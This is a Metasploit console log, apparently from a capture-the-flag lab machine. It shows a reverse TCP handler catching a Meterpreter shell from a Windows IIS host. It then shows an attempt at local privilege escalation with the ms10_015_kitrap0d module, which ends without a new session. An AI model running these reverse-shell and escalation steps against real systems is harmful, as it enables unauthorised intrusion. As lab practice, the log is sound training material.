 [*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.10.14.3:1337
msf exploit(multi/handler) > [*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.3:1337 -> 10.10.10.5:49157) at 2018-12-30 13:31:29 -0500
msf exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                   Information              Connection
--  ----  ----                   -----------              ----------
1         meterpreter x86/windows  IIS APPPOOL\Web @ DEVEL  10.10.14.3:1337 -> 10.10.10.5:49157 (10.10.10.5)
msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > cd %TEMP%
meterpreter > background
[*] Backgrounding session 1...
msf exploit(multi/handler) > use exploit/windows/local/ms10_015_kitrap0d
msf exploit(windows/local/ms10_015_kitrap0d) > show options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on.
Exploit target:
Id  Name
--  ----
0   Windows 2K SP4 - Windows 7 (x86)
msf exploit(windows/local/ms10_015_kitrap0d) > set SESSION 1
SESSION => 1
msf exploit(windows/local/ms10_015_kitrap0d) > exploit
[*] Started reverse TCP handler on 10.0.0.150:4444
[*] Launching notepad to host the exploit...
[+] Process 3760 launched.
[*] Reflectively injecting the exploit DLL into 3760...
[*] Injecting exploit into 3760 ...
[*] Exploit injected. Injecting payload into 3760...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Exploit completed, but no session was created.
msf exploit(windows/local/ms10_015_kitrap0d) >